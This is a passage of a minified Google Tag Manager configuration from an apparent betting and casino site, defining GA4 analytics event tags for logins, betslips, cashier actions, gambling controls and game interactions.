Recovery"]],"vtp_enhancedUserId":false,"vtp_eventName":"account_recovery","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2874},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","balance breakdown"],["map","parameter","action_event","parameterValue",["macro",112]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","tag_name","parameterValue","GA4 - Balance Breakdown"]],"vtp_eventName":"balance_breakdown","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2882},{"function":"__cvt_32112221_2886","metadata":["map"],"once_per_event":true,"vtp_item_id":["macro",113],"vtp_eventType":"add_to_cart","vtp_item_category":["macro",118],"vtp_transactionProducts":["macro",106],"tag_id":2887},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","geo location errors"],["map","parameter","label_event","parameterValue",["macro",119]],["map","parameter","action_event","parameterValue",["macro",120]],["map","parameter","tag_name","parameterValue","GA4 - Geo Location Errors (US)"],["map","parameter","error_id","parameterValue",["macro",91]],["map","parameter","error_message","parameterValue",["macro",92]]],"vtp_eventName":"geo_location_errors","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2903},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","affordability_journey","parameterValue",["macro",55]],["map","parameter","deposit_limit_value","parameterValue",["macro",103]],["map","parameter","product_type","parameterValue",["macro",98]],["map","parameter","affordability_groups","parameterValue",["macro",84]],["map","parameter","tag_name","parameterValue","GA4 - Gambling Controls - Interactions"],["map","parameter","flow_name","parameterValue",["macro",8]]],"vtp_eventName":"gambling_controls_events","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2927},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","tag_name","parameterValue","GA4 - Reality check"],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","game_name","parameterValue",["macro",68]],["map","parameter","url_clicked","parameterValue",["macro",7]]],"vtp_eventName":"reality_check","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2938},{"function":"__paused","vtp_originalTagType":"html","tag_id":2939},{"function":"__gaawe","metadata":["map"],"teardown_tags":["list",["tag",37,0]],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Account Interactions"],["map","parameter","product_type","parameterValue",["macro",98]],["map","parameter","deposit_limit_value","parameterValue",["macro",103]],["map","parameter","flow_name","parameterValue",["macro",8]]],"vtp_enhancedUserId":false,"vtp_eventName":"customer_hub","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2941},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","content_position","parameterValue",["macro",82]],["map","parameter","eds_campaignid","parameterValue",["macro",97]],["map","parameter","sitecore_templateid","parameterValue",["macro",121]],["map","parameter","product_type","parameterValue",["macro",98]],["map","parameter","promo_intent","parameterValue",["macro",122]],["map","parameter","tag_name","parameterValue","GA4 - Customer_communications"]],"vtp_enhancedUserId":false,"vtp_eventName":"customer_communications","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2945},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - A\/b Test"]],"vtp_enhancedUserId":false,"vtp_userProperties":["list",["map","name","test_abtest","value",["macro",35]]],"vtp_eventName":"ab_test_events","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2947},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","betslip_created"],["map","parameter","label_event","parameterValue","betslip"],["map","parameter","action_event","parameterValue","create"],["map","parameter","tag_name","parameterValue","GA4 - Betslip Created"]],"vtp_enhancedUserId":false,"vtp_eventName":"betting","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2956},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","hcc_category","parameterValue",["macro",124]],["map","parameter","hcc_article","parameterValue",["macro",125]],["map","parameter","tag_name","parameterValue","GA4 - HCC"]],"vtp_enhancedUserId":false,"vtp_eventName":"hcc","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2961},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Favourite Sports - Interactions"]],"vtp_enhancedUserId":false,"vtp_eventName":"favourite_sports_interactions","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2966},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","lobby_name","parameterValue",["macro",126]],["map","parameter","lobby_source","parameterValue",["macro",127]],["map","parameter","optimove_segment","parameterValue",["macro",128]],["map","parameter","tag_name","parameterValue","GA4 - Quick_Navigation"]],"vtp_enhancedUserId":false,"vtp_eventName":"quick_navigation","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2969},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","deposit_limit_value","parameterValue",["macro",103]],["map","parameter","product_type","parameterValue",["macro",98]],["map","parameter","tag_name","parameterValue","GA4 - Gambling Controls - Cancel"]],"vtp_eventName":"gambling_controls_cancel","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2981},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","items","parameterValue",["macro",105]],["map","parameter","transaction_id","parameterValue",["macro",129]],["map","parameter","currency","parameterValue",["macro",130]],["map","parameter","value","parameterValue",["macro",131]],["map","parameter","category_event","parameterValue","bet place success"],["map","parameter","label_event","parameterValue",["template",["macro",132]," in slip"]],["map","parameter","action_event","parameterValue",["macro",134]],["map","parameter","bet_referred_id","parameterValue",["macro",34]],["map","parameter","tag_name","parameterValue","GA4 - EE - Purchase (Bet Place Success)"],["map","parameter","position_event","parameterValue",["macro",135]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","location_event","parameterValue",["macro",136]]],"vtp_eventName":"purchase","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2986},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","deposit_limit_value","parameterValue",["macro",103]],["map","parameter","payment_method","parameterValue",["macro",137]],["map","parameter","tag_name","parameterValue","GA4 - Generic Cashier Interactions"],["map","parameter","payment_source","parameterValue",["macro",138]],["map","parameter","payment_product","parameterValue",["macro",141]],["map","parameter","content_position","parameterValue",["macro",82]],["map","parameter","flow_name","parameterValue",["macro",8]],["map","parameter","deposit_transaction_id","parameterValue",["macro",145]]],"vtp_eventName":"cashier_events","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2992},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","GDPR"],["map","parameter","action_event","parameterValue",["macro",80]],["map","parameter","tag_name","parameterValue","GA4 - Registration - Registration GDPR"]],"vtp_enhancedUserId":false,"vtp_eventName":"market_preferences","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2999},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Login Submit"],["map","parameter","login_custom_timestamp","parameterValue",["macro",146]]],"vtp_enhancedUserId":false,"vtp_eventName":"login_submit","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3014},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","items","parameterValue",["macro",105]],["map","parameter","tag_name","parameterValue","GA4 - EE - Module - Add to Bet"]],"vtp_enhancedUserId":false,"vtp_eventName":"add_to_cart","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3015},{"function":"__paused","vtp_originalTagType":"cvt_32112221_3017","tag_id":3021},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",2]],["map","parameter","label_event","parameterValue",["macro",6]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","tag_name","parameterValue","GA4 - Game Thumbnail"]],"vtp_eventName":"game_thumbnail","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3023},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","registration_type","parameterValue",["macro",93]],["map","parameter","tag_name","parameterValue","GA4 - Registration - Field Tracking"]],"vtp_enhancedUserId":false,"vtp_eventName":"registration_field_tracking","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3027},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","eds campaigns"],["map","parameter","action_event","parameterValue","exit"],["map","parameter","label_event","parameterValue",["macro",148]],["map","parameter","tag_name","parameterValue","GA4 - EDS Message Exit"]],"vtp_eventName":"eds_message_exit","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3030},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","tag_name","parameterValue","GA4 - Browser Notifications"]],"vtp_enhancedUserId":false,"vtp_eventName":"browser_notifications","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3050},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","content_position","parameterValue",["macro",82]],["map","parameter","game_containerloc","parameterValue",["macro",72]],["map","parameter","tag_name","parameterValue","GA4 - Quick - Links - Interactions"]],"vtp_enhancedUserId":false,"vtp_eventName":"quick_links","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3053},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","hcc"],["map","parameter","action_event","parameterValue","click"],["map","parameter","label_event","parameterValue","articles"],["map","parameter","event_details","parameterValue",["macro",80]],["map","parameter","hcc_article","parameterValue",["macro",125]],["map","parameter","hcc_category","parameterValue",["macro",124]],["map","parameter","location_event","parameterValue","articles"],["map","parameter","position_event","parameterValue","help pages"],["map","parameter","tag_name","parameterValue","GA4 - HCC Help Page Link"]],"vtp_eventName":"hcc","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3057},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","game launch"],["map","parameter","label_event","parameterValue",["macro",149]],["map","parameter","action_event","parameterValue","failure"],["map","parameter","error_id","parameterValue",["macro",91]],["map","parameter","error_message","parameterValue",["macro",92]],["map","parameter","tag_name","parameterValue","GA4 - Game Launch Error"]],"vtp_eventName":"game_launch_error","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3060},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","payment_method","parameterValue",["macro",137]],["map","parameter","payment_source","parameterValue",["macro",138]],["map","parameter","category_event","parameterValue","withdrawal"],["map","parameter","action_event","parameterValue","attempt"],["map","parameter","label_event","parameterValue","success"],["map","parameter","tag_name","parameterValue","GA4 - Withdrawal Success"]],"vtp_enhancedUserId":false,"vtp_eventName":"withdrawal_success","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3063},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","affordability"],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","aff_gambler_limit_value","parameterValue",["macro",85]],["map","parameter","affordability_groups","parameterValue",["macro",84]],["map","parameter","tag_name","parameterValue","GA4 - Affordability Status"]],"vtp_enhancedUserId":false,"vtp_userProperties":["list",["map","name","affordability_journey","value",["macro",55]],["map","name","aff_gambler_status","value",["macro",86]],["map","name","aff_gambler_limit_type","value",["macro",87]],["map","name","aff_age_groups","value",["macro",88]],["map","name","aff_limit_type","value",["macro",89]]],"vtp_eventName":"affordability_status","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3073},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - ARC GC interceptor"]],"vtp_eventName":"gambling_controls_arc","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3074},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Registration Warning"]],"vtp_enhancedUserId":false,"vtp_eventName":"registration_warning","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3078},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","tag_name","parameterValue","GA4 - Gambling Controls - Errors"]],"vtp_enhancedUserId":false,"vtp_eventName":"gambling_controls_errors","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3083},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","content_position","parameterValue",["macro",82]],["map","parameter","page_layout","parameterValue",["macro",83]],["map","parameter","sport_event_id","parameterValue",["macro",151]],["map","parameter","bet_sportid","parameterValue",["macro",152]],["map","parameter","module_name","parameterValue",["macro",153]],["map","parameter","module_position","parameterValue",["macro",154]],["map","parameter","module_cust_name","parameterValue",["macro",155]],["map","parameter","module_source","parameterValue",["macro",156]],["map","parameter","league_id","parameterValue",["macro",157]],["map","parameter","market_id","parameterValue",["macro",158]],["map","parameter","tag_name","parameterValue","GA4 - Generic Sports Events"],["map","parameter","accaboost_id","parameterValue",["macro",159]],["map","parameter","settle_id","parameterValue",["macro",161]]],"vtp_eventName":["macro",150],"vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3095},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","page_site_section","parameterValue",["macro",96]],["map","parameter","category_event","parameterValue","login process"],["map","parameter","label_event","parameterValue","login"],["map","parameter","action_event","parameterValue","field tracking"],["map","parameter","event_details","parameterValue",["macro",80]],["map","parameter","tag_name","parameterValue","GA4 - Login Field Tracking"],["map","parameter","login_custom_timestamp","parameterValue",["macro",146]]],"vtp_enhancedUserId":false,"vtp_eventName":"login_field_tracking","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3109},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","quick deposit"],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","tag_name","parameterValue","GA4 - Quick Deposit Aborted from Betslip"]],"vtp_enhancedUserId":false,"vtp_eventName":"quick_deposit_aborted","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3111},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","content_position","parameterValue",["macro",82]],["map","parameter","tag_name","parameterValue","GA4 - InGameEzNav"]],"vtp_enhancedUserId":false,"vtp_eventName":"in_game_ez_nav","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3115},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Generic Language selector Event"]],"vtp_enhancedUserId":false,"vtp_eventName":"language_selector","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3117},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","game_id","parameterValue",["macro",68]],["map","parameter","game_type","parameterValue",["macro",162]],["map","parameter","game_name","parameterValue",["macro",69]],["map","parameter","tag_name","parameterValue","GA4 - GameClose"],["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","action_event","parameterValue",["macro",3]]],"vtp_enhancedUserId":false,"vtp_eventName":"game_close","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3121},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",163]],["map","parameter","label_event","parameterValue",["macro",164]],["map","parameter","action_event","parameterValue",["macro",166]],["map","parameter","position_event","parameterValue",["macro",167]],["map","parameter","location_event","parameterValue",["macro",168]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","tag_name","parameterValue","GA4 - Game 